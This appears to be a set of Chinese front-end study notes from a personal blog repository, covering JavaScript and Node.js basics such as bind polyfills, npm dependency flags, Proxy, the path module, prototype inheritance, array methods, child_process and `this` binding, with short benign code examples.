test(); //aaaa参考:#5 中的 借用构造函数继承
参考:https://eminoda.github.io/2018/11/16/js-hack-skill/ 中的 数组中取最大值
因为兼容问题,可能有些框架会有兼容方案,比如 Vue:
function polyfillBind(fn: Function, ctx: Object): Function {
function boundFn(a) {
const l = arguments.length;
return l
? l > 1
? fn.apply(ctx, arguments)
: fn.call(ctx, a)
: fn.call(ctx);
}
boundFn._length = fn.length;
return boundFn;
}但是有一个疑问,为何 return 中根据参数个数返回不同的处理方式(apply or call)?
答案:因为性能
一个简单测试,可以查看 https://www.measurethat.net/Benchmarks/Show/398/0/direct-call-vs-bind-vs-call-vs-apply
在 npm 社区,经常能看到如下命令:
npm install --save-dev webpack
npm install --save vue
那--save-dev 和 --save 有什么区别?
package 中所处的位置不同
"dependencies": {
"accepts": "^1.3.5",
"koa": "^2.6.1",
"koa-bodyparser": "^4.2.1",
"koa-compose": "^4.1.0",
"koa-router": "^7.4.0"
},
"devDependencies": {
"supervisor": "^0.12.0",
"webpack": "^4.23.1",
"webpack-dev-server": "^3.1.10"
}对于 production 环境,可以选择安装 dependencies 的依赖
# 不会下载devDependencies的package
npm install --production
参考:http://es6.ruanyifeng.com/#docs/proxy
Proxy 用于定义基本操作的自定义行为(如属性查找,赋值,枚举,函数调用等),代理模式。可能你需要区分 装饰器模式。
let proxy = new Proxy(target, handler);示例:
var handler = {
get: function(target, name) {
console.log("get called");
return target[name] || "not defined";
}
};
var target = { name: "aaaa" };
var proxy = new Proxy(target, handler);
console.log(proxy.name); //aaaa
console.log(proxy.age); //not definedAPI:取消代理
var proxy2 = Proxy.revocable(target, handler);
console.log(proxy2.age); //undefined贴出常见,其他由于兼容性,并不是全环境有效
var handler = {
get: function(target, name) {
return target[name] || "not defined";
},
set: function(target, name, value) {
target[name] = `proxy:${value}`;
},
has: function(target, name) {
return name in target;
},
deleteProperty: function(target, name) {
return !(name in target) ? false : delete target[name];
}
};
var target = {
name: "aaaa",
nick: "abc"
};
var proxy = new Proxy(target, handler);
// get
console.log(`get:name:` + proxy.name); //aaaa
console.log(`get:age:` + proxy.age); //not defined
// set
proxy.age = 10;
console.log(`set:age:` + proxy.age); //proxy:10
// has
console.log("has:testHas:");
console.log("testHas" in proxy); // false
console.log("has:age:");
console.log("name" in proxy); // true
// deleteProperty
console.log("deleteProperty:age:" + delete proxy.age); //true
console.log("deleteProperty:age:" + delete proxy.age2); //false又是个基础模块,不过也有让人晕乎的概念:
这次就搞个明白 😏
resolve 输出绝对路径;relative 输出相对路径,relative 解析前会对内部路径参数进行一次 resolve,再对比输出相对路径。
根据绝对和相对路径解析多个 path,返回一个解析好的 绝对路径。
// 有公共路径,公共路径+后者路径
path.resolve('/test/foo/boo', '/test/a.js'); // e:\test\a.js
// 没有公共路径,且都为绝对路径,以后者路径为准
path.resolve('/other/foo', '/test/a.js'); // e:\test\a.js
// 后者为相对路径,则基于前者路径 + 后者路径
path.resolve(__dirname, 'test/a.js');
// e:\my_work\github\myBlog\read_note\node\demo\path\test\a.js返回相对于 from 路径的路径 to,再做相对解析前,先要把 from to 这两个 path 进行一次 path.resolve,再拿两个结果值做相对路径解析。
如果 to 是绝对路径,则结果直接是 to 相对根路径。
path.resolve('/test/foo/boo'); // e:\test\foo\boo
path.resolve('/test/a.js'); // e:\test\a.js
// 在公共路径 /test 基础上,to 需要 from 往上两级(\foo\boo)才能解析到 a.js
path.relative('/test/foo/boo', '/test/a.js'); // ..\..\a.jspath.resolve('/other/foo/boo'); // e:\other\foo
path.resolve('/test/a.js'); // e:\test\a.js
// 没有公共路径。直接 to 返回到绝对路径处解析
path.relative('/other/foo', '/test/a.js'); // ..\..\test\a.js// to 包含 from 的公共路径,直接输出 to 的路径
path.relative(__dirname, 'test/a.js'); // test\a.js返回路径下的文件名,可以撇除后缀
console.log(path.basename('/test/foo', '.js')); // foo
console.log(path.basename('/test/foo.html', '.html')); // foo截取目录(路径)
path.dirname('/foo/bar/baz/asdf/quux');
// Returns: '/foo/bar/baz/asdf'获取后缀
path.extname('index.html');
// Returns: '.html'
path.extname('index.');
// Returns: '.'
path.extname('.index.coffee.md');
// Returns: '.md'类似数组的 join 方法,会把路径参数拼接起来,并且解析相对路径标识(./ , ../)
path.join('/foo', 'bar', 'baz/asdf', 'quux', '..');
// \foo\bar\baz\asdf
path.join('/foo', 'bar', 'baz/asdf', '/quux'); // 注意绝对路径只做拼接之用
// \foo\bar\baz\asdf\quux当我看到它时,觉得用 webpack 等构建工具搭项目脚手架时会有用,因为团队成员电脑系统可能会有 mac 的。
用来处理不同系统的 路径分隔符(sequential path segment separation),管你是什么斜杠,管你路径里有什么相对路径,拿来就是一顿统一式的解析 🎉
path.normalize('C:////temp\\\\/\\/\\/foo/..\\bar/test/hello.js')
C:\temp\bar\test\hello.js分析一个路径,输出它的 目录,根路径,当前 base 的名称和后缀
path.parse('/foo/bar/test.js');
// { root: '/',
// dir: '/foo/bar',
// base: 'test.js',
// ext: '.js',
// name: 'test' }path.parse('C:\\foo\\bar\\test.js');
// { root: 'C:\\',
// dir: 'C:\\foo\\bar',
// base: 'test.js',
// ext: '.js',
// name: 'test' }这个图就很形象:
┌─────────────────────┬────────────┐
│ dir │ base │
├──────┬ ├──────┬─────┤
│ root │ │ name │ ext │
" C:\ path\dir \ file .txt "
└──────┴──────────────┴──────┴─────┘
判断绝对路径
path.isAbsolute('/foo/bar'); // true
path.isAbsolute('qux/'); // false
path.isAbsolute('C:\\foo\\..'); // true
path.isAbsolute('.'); // falsePOSIX 表示可移植操作系统接口(Portable Operating System Interface of UNIX,缩写为 POSIX )
简单的可以认为是 UNIX 系统提供的接口方法。
path 提供 posix 系列接口的封装,只要在普通 api 前加上 posix 即可。区别如下:
特别说明我是在 windows 系统下
path.posix.resolve('/test/foo'); // /test/foo
path.resolve('/test/foo'); // e:\test\foo 在 windows 中就会有盘符的出现win32 是专门给 windows 用的
path.win32.resolve('/test/foo'); // e:\test\foo说到这里,如果你有兴趣,可以看下这个 bug 的原因:vue 编译 Error: Could not load /src/core/config
windows 为 ;, POSIX 为 :
POSIX
// 获取系统变量
console.log(process.env.PATH);
// Prints: '/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin'
process.env.PATH.split(path.delimiter);
// Returns: ['/usr/bin', '/bin', '/usr/sbin', '/sbin', '/usr/local/bin']windows
console.log(process.env.PATH);
// Prints: 'C:\Windows\system32;C:\Windows;C:\Program Files\node\'
process.env.PATH.split(path.delimiter);
// Returns ['C:\\Windows\\system32', 'C:\\Windows', 'C:\\Program Files\\node\\']windows 为 \, POSIX 为 /
POSIX
'foo/bar/baz'.split(path.sep);
// Returns: ['foo', 'bar', 'baz']windows
'foo\\bar\\baz'.split(path.sep);
// Returns: ['foo', 'bar', 'baz']我只是知识点的“加工者”,更多内容请查阅原文链接 💭 ,同时感谢原作者的付出:
入前端这个坑3年了,现在依旧感觉自己和刚入行时的自己没啥区别,脑子晕乎乎的。3年很要命,这段时间能让一个应届生经历职位、技术迅猛发展的阶段,然后再过个2年就会经历外面一直流传的30岁职业危机。
可能不太合群,居然结了婚生了孩子,再过3月小孩都要满一周岁了:grimacing:。在同一家小公司待到现在,就像马云爸爸说的那样,上年初已经萌生程序员都会有的想法,但为了责任坚持到现在,很庆幸大领导给了许多机会又让我成长了些许。虽然如此,但“思危”这感觉一直围绕这我,越来越强。
开始关注自己的工作状况,每天无非是完成需求迭代,但一切都没有从前那么有挑战性。一直在思考未来的路怎么走?随着前端生态的发展,就算使我们小公司也一直在做前端项目的重构,或者是重写。从angularjs换到vue,从express换到koa,也尝试了electron完了把angular2,gulp、webpack...,很兴奋技术变化之快,起码在项目上我是受益者,但害怕在其中迷失自我。就算node从4.4换到了8x,但我还是没有用过几个特性API,就算angular升级到现在的6,哪怕vue、react再怎么火热,我还没深入了解过其中。
所以就像把我带入门的组长说的(虽然第一年就丢下我一人跑路了:sweat_smile:),他面试时技能条就写了熟悉 js、html、css。那时我还不理解以为是玩笑话,其实这些五花八门的技术祖宗还是javascript,那些前端看来新颖的设计模式,后端玩到现在,或许只是我这类每天埋没于业务功能实现的同学没发现而已(不引战,可能说的有歧义,但你懂我大概意思吧)
我只想说:回过头再看下javascript的原貌,重新积累扎实的基础,不积跬步无以至千里,不是吗?
后续会围绕以下两个方向做技术学习积累,持续更新:
争取不会拖更,同时也希望能帮助到有缘来此的前端开发同学(支持的话请随手:star2:),欢迎issues交流讨论
读书笔记,参考图书:
对于面向对象语言,继承是个很重要的特性。js 由于他的语言特性只能通过原型链来完成继承。
时间久了,又都忘记了,再次加强印象和理解。
首先可以看下之前的 js 基础--面向对象 3.原型那些事 了解原型链
function Parent() {
this.name = 'parent';
}
Parent.prototype.pName = 'parent';
Parent.prototype.age = 2;
Parent.prototype.say = function() {
console.log(this.name + ' is called');
};
function Child() {
this.name = 'child';
}
Child.prototype = new Parent();
Child.prototype.age = 1;
Child.prototype.littleSay = function() {
console.log(this.name + ' is called');
};
var instance = new Child();
console.log(instance.name); // child
console.log(instance.pName); // parent
instance.say(); // child is called
instance.littleSay(); // child is called根据上例,能看到 原型继承 的特点:
Child.prototype = new Parent();上面这句其实就是原型继承的实现的核心:重写 Child 原型对象 Child.prototype 的引用(原来 constructor 指向 Child 构造函数),现在指向 Parent,这样 Child 实例就能拿到 Parent 实例属性和原型对象的属性了。
再看下 instance 控制台的打印核实下:

虽然每次会新创建父类实例,但还是共享了 Parent 的原型对象。
不能友好的支持传参给父类
function Parent() {}
Parent.prototype.books = ['red', 'green'];
function Child() {}
Child.prototype = new Parent();
var instance1 = new Child();
instance1.books.push('yellow');
var instance2 = new Child();
console.log(instance2.books); // ["red", "green", "yellow"]使用 call、apply 在创建 Child 实例的时候借用 Parent 构造函数,这样每次新的 Child 实例都有一份新的 Parent 属性;同时因为是借用,只是改变了执行环境,Child 实例 proto 原型链还是指向 Child 构造函数,从而避免了原型共享的污染问题。
function Parent() {
this.books = ['red', 'green'];
}
Parent.prototype.pbooks = ['pred', 'pgreen'];
function Child() {
Parent.call(this);
}
var instance1 = new Child();
instance1.books.push('yellow');
instance1.pbooks; // undefined
var instance2 = new Child();
console.log(instance2.books); // ["red", "green"]
利用 call、apply api 传参的特性,可以像 Parent 传参。
function Child(...args) {
Parent.call(this, ...args);
}虽然解决了 原型继承 属性共享问题,但也就没法共享访问 Parent 定义的方法了。
原型链继承+借用构造函数继承,取长补短。
function Parent() {
console.log('parent is called'); // 输出两次
this.name = 'parent';
}
Parent.prototype.pbooks = ['red', 'green'];
Parent.prototype.say = function() {
console.log('parent say()');
};
function Child() {
Parent.call(this); // 第二次
this.name = 'child';
}
Child.prototype = new Parent(); // 第一次
var instance1 = new Child();
instance1.pbooks.push('yellow');
instance1.say(); // parent say()
var instance2 = new Child();
console.log(instance2.pbooks); // ["red", "green", "yellow"]但也有其不足之处,调用 2 次父类的构造函数。
在原型属性重写时,定义 Parent 属性副本;Child 借用构造时,又会创建次,总共 2 分属性副本。
同时原型共享的问题依旧存在,但可以通过 Parent.prototype 有意识定义方法,而非引用类型的数据。(这点意识很重要,我本以为这些继承实现会解决这问题,而然是错的。)
道格拉夫·克罗克
在函数方法内部创建全新的构造方法,将需要继承对象赋值于原型。
function object(o) {
// 相当于child
function F() {}
F.prototype = o; // 浅复制
return new F();
}function Parent() {
this.name = 'parent';
}
Parent.prototype.pbooks = ['red', 'green'];
var instance1 = object(new Parent());
instance1.pbooks.push('yellow');
var instance2 = object(new Parent());
instance2.pbooks; // ["red", "green", "yellow"]
值得注意 ES5 的 Object.create() 规范了原型式继承
function Parent() {
this.books = ['red', 'green'];
}
Parent.prototype.pbooks = ['red', 'green'];
function Child(name) {
//借用构造函数继承
Parent.call(this);
}
function inherits(Child, Parent) {
// 没有像组合继承那样 new Parent,而是通过原型对象来创建一个新的原型对象
var prototype = Object.create(Parent.prototype);
// 重新设定引用,Child而非Parent或其他
prototype.contructor = Child;
Child.prototype = prototype;
}
// 对于不支持Object.create的浏览器,还是用组合继承。参考:https://github.com/isaacs/inherits/blob/master/read_note/inherits_browser.js
inherits(Child, Parent);
var instance = new Child();
console.log(instance);
instance.books.push('yellow');
instance.pbooks.push('yellow');
var instance2 = new Child();
console.log(instance2.books); // ["red", "green"]
console.log(instance2.pbooks); // ["red", "green", "yellow"]
over
对数组做删除,添加元素操作
arrayObject.splice(index,howmany,item1,.....,itemX)// splice
var arr = [2, 3, 4, 1];
// 删除
console.log(arr.splice(2, 1)); //[4]
console.log(arr); //[ 2, 3, 1 ]
console.log(arr.splice(2, 2)); //[1]
console.log(arr); //[ 2, 3 ]
// 非法
console.log(arr.splice(2, "sf")); //[]
console.log(arr); //[ 2, 3 ]
// 非法
console.log(arr.splice(2, -1)); //[]
console.log(arr); //[ 2, 3 ]
// 添加
arr = [2, 3, 4, 1];
arr.splice(1, 0, "a", "b");
console.log(arr); //[ 2, 'a', 'b', 3, 4, 1 ]
// vue 移除元素
function remove(arr, item) {
if (arr.length) {
var index = arr.indexOf(item);
if (index > -1) {
return arr.splice(index, 1);
}
}
}
console.log(remove(arr, "a")); //[ 'a' ]
console.log(arr); //[ 2, 'b', 3, 4, 1 ]根据设置的开始和结束索引,返回一个新数组对象。原数组不变
arrayObject.slice([begin], [end]);var arr = [2, 3, 4, 9, 6, 7];
// 从索引2开始
console.log(arr.slice(2)); //[ 4, 9, 6, 7 ];
// 原数组不变
console.log(arr); //[ 2, 3, 4, 9, 6, 7 ]
// 结束索引为负数,倒序获取
console.log(arr.slice(1, -3)); //[ 3, 4 ]
console.log(arr.slice(3, -3)); //[]
var objArr = [
{
name: "aaa"
},
{
name: "bbb"
}
];浅拷贝
var newObjArr = objArr.slice(); //copy
newObjArr[1].name = "ccc";
console.log(objArr); //[ { name: 'aaa' }, { name: 'ccc' } ]
```pop 从数组中删除最后一个元素,并返回该元素的值。此方法更改数组的长度。
push 和 pop 相反,添加元素
对应就是队列的出栈和进栈操作。
var popArr = [1, 2, 3, 4, 5, 6];
//数组 popArr 最后位元素被移除,数组长度 -1
popArr.pop();
console.log(popArr); //[ 1, 2, 3, 4, 5 ]
popArr.push(7);
console.log(popArr); //[ 1, 2, 3, 4, 5, 7 ]这两者其实不像进出栈那么有关系,但是这里说一个小场景一起解释这两者的使用。先看下基本概念:
map
创建一个新数组,其结果是该数组中的每个元素都调用一个提供的函数后返回的结果
var new_array = arr.map(function callback(currentValue[, index[, array]]) {
// Return element for new_array }[,
thisArg])var newArr = [1, 2, 3].map(function(element) {
return element * 2;
});
// [2, 4, 6]filter
接受一个 callback 自定义函数,数组每个元素都会执行该函数,根据执行结果重新生成新的函数(相当于过滤功能)
var new_array = arr.filter(callback(element[, index[, array]])[, thisArg])var newArr = [12, 5, 2, 20].filter(function(element) {
return element > 10;
});
// [12, 20]备注至少 IE9 才能使用
在 vue 一个运用 Example,这样就知道具体怎么回事了。
function pluckModuleFunction<F: Function>(modules: ?Array<Object>, key: string): Array<F> {
return modules ? modules.map(m => m[key]).filter(_ => _) : [];
}Node.js 是 单线程 (纯 js 实现的部分) 的,不像其他对象语言有多线程机制(比如:java),要解决多线程带来问题(变量共享,锁...),通过异步非阻塞设计模式使得它很高效,适合高并发这样的业务场景。但由于这样的单线程会导致如下几个问题:
为了解决这样的问题,node 本身提供了 child_process, cluster 方式来尽可能提升核心使用和程序的稳定性。例如: master-worker 机制。具体不再展开,这里只为了引出 child_process 这个基础 API。
只是做个基础知识补充,查看详情
是系统进行资源分配和调度的基本单位,是操作系统结构的基础。进程是程序的实体。
是操作系统能够进行运算调度的最小单位。它被包含在进程之中,是进程中的实际运作单位。一个进程中可以并发多个线程,每条线程并行执行不同的任务。
spawn() 按照名称意思——孵化,通过这个 api 可以创建一个子进程,父子进程通过 IPC 进行通信 、管道 pipe 传输。
基于 spawn ,还衍生出不同场景的 api,如:exec,execFile,fork
child_process.spawn(command[, args][, options])node -v :
const { spawn } = require("child_process");
const nodeCommond = spawn("node", ["-v"]);
nodeCommond.stdout.on("data", data => {
console.log(`stdout: ${data}`); // v8.9.0
});
nodeCommond.on("close", code => {
console.log(`child process exited with code ${code}`); // child process exited with code 0
});比如通过 ps 查询有多少 pm2 相关进程,等价于:ps ax |grep pm2(需在 Linux 上运行):
const { spawn } = require("child_process");
const ps = spawn("ps", ["ax"]);
const grep = spawn("grep", ["pm2"]);
ps.stdout.on("data", data => {
grep.stdin.write(data);
});
ps.on("close", code => {
console.log("ps code", code);
if (code !== 0) {
console.log(`ps process exited with code ${code}`);
}
grep.stdin.end();
});
grep.stdout.on("data", data => {
console.log("grep", "print data");
console.log(data.toString());
});
grep.on("close", code => {
console.log("grep code", code);
if (code !== 0) {
console.log(`grep process exited with code ${code}`);
}
});
/**
* ps code 0
* grep print data
* 28849 ? Ssl 5:04 PM2 v3.2.2: God Daemon (/root/.pm2)
* 28859 ? Ssl 2:22 \_ node /root/.pm2/modules/pm2-intercom/node_modules/pm2-intercom/i
* 31891 ? Ssl 0:52 \_ node /root/.pm2/modules/pm2-logrotate/node_modules/pm2-logrotate
*
* grep code 0
*/当被设定为 ture 时,会让子进程独立从父进程中独立出来,它具有自己的运行窗口(在后台,看不见),相当于守护进程。
const { spawn } = require("child_process");
const fs = require("fs");
// process.argv[0]: node program exe
const subProcess = spawn(process.argv[0], ["./script/say.js"], {
detached: true,
stdio: ["ignore"]
});运行后,无法看到 subProcess 的具体情况,parent 进程又被 hold 住。
subProcess.unref();
设置 unref 将使得 父子进程 切断联系,主进程 hold 释放。但还看不出 detached 的作用。
测试守护特性
重设 subProcess.stdout stream 可以看到子进程输出的内容,但设置 detached = false:
const subProcess = spawn(process.argv[0], ["./script/say.js"], {
detached: false,
stdio: ["ignore", fs.openSync("./script/out.log", "a"), fs.openSync("./script/out.log", "a")]
});能看到主进程被 hold 住,out.log 持续输出,但主进程一旦被关闭,则停止输出。
再将 detached = true ,即使主进程关闭,子进程也在持续工作。
stdio 是进程的 标准输入输出 流。
stdio 分 <array> | <string> 类型。数组中的值分别代表 stdin、stdout、stderr。
可以通过字符串来简化数组类型的说明:
数组类型的值可以是如下字段:
pipe:创建父子进程间的通讯通道
// 这样 childPipe 有了自己的 stdio 管道
const childProcess = spawn("node", ["-v"], { stdio: "pipe" });
childProcess.stdout.on("data", data => {
console.log(`stdout: ${data}`); // v8.9.0
});
// v8.9.0ipc:创建父子进程间的 ipc 通信机制通道
const childProcess = spawn("node", ["./script/childSend.js"], {
stdio: ["pipe", null, "pipe", "ipc"]
});
childProcess.on("message", data => {
console.log(`from child`, data);
});
childProcess.stdout.on("data", data => {
console.log(`stdout: ${data}`); // v8.9.0
});
// stdout: console.log data
// from child hello parent
// stdout: console.log data
// from child hello parent
// stdout: console.log datasetInterval(() => {
console.log("console.log data");
process.send("hello parent");
}, 1000);ignore:忽略
const childProcess = spawn("node", ["-v"], { stdio: "ignore" });
// 会报错
// childProcess.stdout.on("data", data => {
// console.log(`stdout: ${data}`); // v8.9.0
// });inherit:子进程的 stdio 执行权交给父进程对应的 stdio
// child process data 直接打印在 parent process 控台上
const childProcess = spawn("node", ["-v"], { stdio: "inherit" });
// v8.9.0
// 会报错
// childProcess.stdout.on("data", data => {
// console.log(`stdout: ${data}`); // v8.9.0
// });Stream:使用个其他流对象,代替 stdio
integer
null,undefined:当 fds 0,1,2 位置设置该值,则会使用 pipe 模式;当 fds 3 位置为该值,则会使用 ignore。
const { exec } = require("child_process");
const nodeProcess = exec("node -v", (err, stdout, stderr) => {
console.log(err, stdout, stderr); //null 'v8.9.0\r\n' ''
});const { execFile } = require("child_process");
// linux
const linuxProcess = execFile("./script/say.sh", { shell: true }, (err, stdout, stderr) => {
console.log(err, stdout, stderr);
});
// window 这里的 file 不能为路径,需要通过 cwd 来指定
const winProcess = execFile("say.bat", { shell: true, cwd: "./script" }, (err, stdout, stderr) => {
console.log(err, stdout, stderr);
});execFile 和 exec 类似,但不会有个 shell 脚本执行器,可以通过 options.shell 来打开(Unix 是 /bin/sh ,Windows 是 process.env.ComSpec)。
是 spawn 延伸出出来的特殊方法,fork 子进程。父子进程通过 IPC 方式通讯。
// parent
const { fork } = require("child_process");
const child = fork("./script/childSend", {});
child.on("message", data => {
console.log(data);
});// child
setInterval(() => {
process.send("hello parent");
}, 3000);和异步 API 类似,除了具有同步机制。
const nodeCommond = spawn("node", ["./script/say.js"], {
stdio: [null, null, null, "ipc"]
});
nodeCommond.stdout.on("data", data => {
console.log(`stdout: ${data}`); // v8.9.0
});
nodeCommond.on("close", code => {
console.log("close");
});
nodeCommond.on("disconnect", code => {
console.log("disconnect");
});
nodeCommond.on("message", code => {
console.log("message");
});
nodeCommond.on("error", code => {
console.log("error");
});
nodeCommond.on("exit", code => {
console.log("exit");
});let count = 0;
let timer = setInterval(() => {
count = count + 1;
console.log(`${new Date()}`, " say data", `count=${count}`);
if (count == 1) {
process.send("message");
}
if (count == 5) {
process.disconnect();
}
if (count == 10) {
precess.kill("SIGHUP");
// clearInterval(timer);
}
}, 1000);stdout: Thu Oct 24 2019 17:31:25 GMT+0800 (**标准时间) say data count=1
message
stdout: Thu Oct 24 2019 17:31:26 GMT+0800 (**标准时间) say data count=2
stdout: Thu Oct 24 2019 17:31:27 GMT+0800 (**标准时间) say data count=3
stdout: Thu Oct 24 2019 17:31:28 GMT+0800 (**标准时间) say data count=4
stdout: Thu Oct 24 2019 17:31:29 GMT+0800 (**标准时间) say data count=5
disconnect
stdout: Thu Oct 24 2019 17:31:30 GMT+0800 (**标准时间) say data count=6
stdout: Thu Oct 24 2019 17:31:31 GMT+0800 (**标准时间) say data count=7
stdout: Thu Oct 24 2019 17:31:32 GMT+0800 (**标准时间) say data count=8
stdout: Thu Oct 24 2019 17:31:33 GMT+0800 (**标准时间) say data count=9
stdout: Thu Oct 24 2019 17:31:34 GMT+0800 (**标准时间) say data count=10
exit
close需要注意 disconnect 需要在 IPC 模式下会被触发,同时非 IPC 模式,如果子进程涉及调用 send 方法,会使得子进程停止。
具体使用到时,去 官网查询,这里不做赘述。
如果你觉得这篇文章对你有帮助, 请点个赞或者分享给更多的道友。
也可以扫码关注我的 微信订阅号 - [ 前端雨爸 ], 第一时间收到技术文章 🚀, 工作之余我会持续输出 🔥
最后感谢阅读, 你们的支持是我写作的最大动力 🎉
你肯定不陌生 this,作为 javascript 里一个普通的关键词,其实际作用却有些特殊,甚至让人摸不着头脑。
这里说明如何判断 this 的引用。
首先举例一些错误的理解
指向自身
function say() {
console.log(this.foo);
this.foo++;
console.log(this.foo);
}
var foo = 1;
say.foo = 0;
for (var i = 0; i < 5; i++) {
say();
}
console.log(say.foo); //0在 say 中用 this 指定了 foo 属性,运行 for 循环后却没有达到预期的累加效果。其实 this 指定的是全局范围而非 say 内部。
作用域
function bar() {
console.log("bar called");
console.log(this.a); // undefined
}
function foo() {
var a = 1;
this.bar();
}
foo();看似调用栈 foo -> bar -> foo.a,但其实 this 是 js 引擎内部运行时产生的,并不是简单拍脑袋以为词法作用域所能串联起来的。同时更不可能在 bar 中试图通过 this 来获取 foo 的 a 属性。
通常 this 有如下 4 中绑定方式:
默认绑定
通常在没有特殊指定时,this 默认会指到全局环境,即我们熟悉的 windows
隐藏绑定
确认是否有 上下文 context 的影响。
function foo() {
console.log(this.a);
}
var obj = {
a: 1,
foo: foo
};
obj.foo(); //1上面这个例子中,foo 是一个函数声明并且在声明时 提升到全局,但在被 obj 调用时,函数 foo 的 引用 给予了 obj.foo,导致最后 this 的上下文环境变更到了 obj 中。
function foo() {
console.log(this.a);
}
var obj = {
a: 1,
foo: foo
};
var foo2 = obj.foo; // 引用又被拎到外面
var a = 2;
obj.foo(); //1
foo2(); //2如果理解了这样一种隐藏绑定的意思,那么对于 foo2 输出 2 这个结果其实也就水到渠成了。
function foo3(fn) {
fn();
}
foo3(obj.foo); //2更为 隐藏 的方式,通过回调函数、参数的方式来执行。这就解释了用 setTimeout 之类的方法出现 this 丢失,或者引用错误的原因。
显式绑定
使用 call,apply
// var foo2 = obj.foo;
// foo2()
var foo2 = obj.foo.call(obj);当然也有 es5 的 bind
new 绑定
“构造函数”(当然 js 是面向函数编程的语言,不存在类的概念。“构造函数”只是 oo 规范化的称呼,其实就是 new 所修饰的调用的函数而已。)
function User() {
this.name = "aaaa";
}
var name = "bbbb";
var user = new User();
console.log(user.name); // aaaa来看下没有类概念的js语言怎么创建对象,已经了解他们之间的区别。
工厂模式
function createUser(name,age){
var o = new Object();
o.name = name;
o.age = age;
return o;
}
var user = createUser('aaaa',10);构造函数模式
function User(name,age){
this.name = name;
this.age = age;
}
var user = new User('aaaa',10);这两者是最简单创建对象,当然还有我们字面量那种方式。对比工厂模式,构造函数 的特点如下:
优点:
创建自定义的构造函数可以将其实例化的对象作为一种特定的类型(能有继承等特性,方便对象的扩展)
缺点&注意点:
User('bbbb',22)
window.name;//bbbb
var user2 = new User('aaaa',11);
user2.name;//aaaafunction User(name,age){
this.name = name;
this.age = age;
this.say = function(){
console.log(`name:${name}`);
}
}
var user1 = new User('aaaa',11);
var user2 = new User('bbbb',22);
console.log(user1.say==user2.say);//false用于解决�构造函数上定义 具有共性属性和方法 的那些特性类型。
function User(name,age){
this.name = name;
this.age = age;
}
User.prototype.say = function(){
console.log(`name:${name}`);
}
var user1 = new User('aaaa',11);
var user2 = new User('bbbb',22);
console.log(user1.say==user2.say);//true可以说是一种创建对象的最佳模式,结合了两者的短长
function User(name){
this.name = name;
}
User.prototype.say = function(){}基本同 构造函数+原型模式,只是为了更好的只通过构造函数来创建对象,这样符合OO面向对象开发者的习惯,或者是疑惑(原型)
function User(name){
this.name = name;
if(typeof this.say != "function"){
User.prototype.say = function(){}
}
}和工厂模式类似,只是在构造函数内部创建一个空对象,最后返回
不知道哪些框架会用这个,或者上面那个,个人感觉没什么意义(打个疑问)
目的:构造函数内部避免使用 this,new,防止环境污染等问题
function User(name){
var o = new Object();
o.name = name;
o.say = function(){}
return 0;
}
var user = User('aaaa');over
function User() {}
User.prototype.name = 'aaaa';
User.prototype.age = 11;应以一个对象(函数、构造函数),这个对象就会有个 prototype 属性,并且这个属性指向 原型对象。
该 原型对象 会包含一个 constructor 构造函数属性,并指向 构造函数。
每个根据构造函数创建的 新实例 ,实例 内部 会有一个 [[Prototype]] 指针 ,指向原型对象。某些浏览器提供的 __proto__ 属性(不是显示可见的)
大致如图:


prototypeObj.isPrototypeOf(object);由于 proto 属于非显性属性,根据 isPrototypeOf 来判断 object 中的原型指针 是否是 prototypeObj 中的。
User.prototype.isPrototypeOf(user1); //true用于获取原型对象的属性。
Object.getPrototypeOf(user1) == User.prototype; //true
user1.name = 'bbbb';
user1.name; //bbbb
Object.getPrototypeOf(user1).name; //"aaaa"function User() {}
User.prototype.name = 'aaaa';
var user = new User();
console.log(user.name); //aaaa
user.name = 'bbbb';
console.log(user.name); //bbbb
delete user.name;
console.log(user.name); //aaaa
user.name = null;
console.log(user.name); //undefined当获取对象某个属性 or 方法时,会先从对象实例开始查询是否有配对的属性;如果没有找到,则会寻找原型对象上的属性 or 方法,因为指针引用是指向原型对象上的。
当时要注意,如果赋值为 null 和使用 delete 删除属性的作用不是一样的。
判断实例对象是否有自己的属性(不包括原型链上的属性)
function User() {}
var user = new User();
User.prototype.name = 'aaaa';
user.hasOwnProperty('name'); //false
user.name = 'bbbb';
user.hasOwnProperty('name'); //true
user.hasOwnProperty('sex'); //false追加 demo,vue 判断属性是否存在
var hasOwnProperty = Object.prototype.hasOwnProperty;
function hasOwn(obj, key) {
return hasOwnProperty.call(obj, key);
}
function User() {
this.name = 'aaaa';
}
User.prototype.nickName = 'a';
var user = new User();
console.log(hasOwn(user, 'name')); //true
console.log(hasOwn(user, 'nickName')); //false判断属性是否存在于对象上或者原型上。
// 结合上例
console.log('sex' in user); //false
console.log('name' in user); //true获取对象上可枚举的属性
function User() {}
var user = new User();
// 类似for-in
Object.keys(User.prototype); //['name']
Object.keys(user); //[] 因为没有定义instance上的属性但要注意 IE8,会对是否设置了 Enumerable 属性有限制效果
获取对象上所有的属性
Object.getOwnPropertyNames(User); //["length", "name", "arguments", "caller", "prototype"]
Object.getOwnPropertyNames(User.prototype); //["constructor", "name"]即使先实例化好了对象,后面再定义原型属性 or 方法,也是能马上在对象上看到效果。
function User() {}
var user = new User();
User.prototype.say = function() {
console.log('call');
};
user.say(); //call但要注意不要重写原型对象,因为实例化对象和原型对象本身就是靠引用来保持关系,重写 prototype 后,相当于新建了一个原型对象,引用关系被破坏。
User.prototype = {
say: function() {
console.log('call');
}
};
user.say(); //error因为其共享特性是根据指针的引用来联系,所以共享例如数组等引用对象时,就会暴露问题。
function User() {}
var user = new User();
User.prototype.girls = [];
var user1 = new User();
var user2 = new User();
user1.girls.push('cccc');
user2.girls; //["cccc"] user2被污染了over
A declarative, efficient, and flexible JavaScript library for building user interfaces.
🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.
TypeScript is a superset of JavaScript that compiles to clean JavaScript output.
An Open Source Machine Learning Framework for Everyone
The Web framework for perfectionists with deadlines.
A PHP framework for web artisans
Bring data to life with SVG, Canvas and HTML. 📊📈🎉
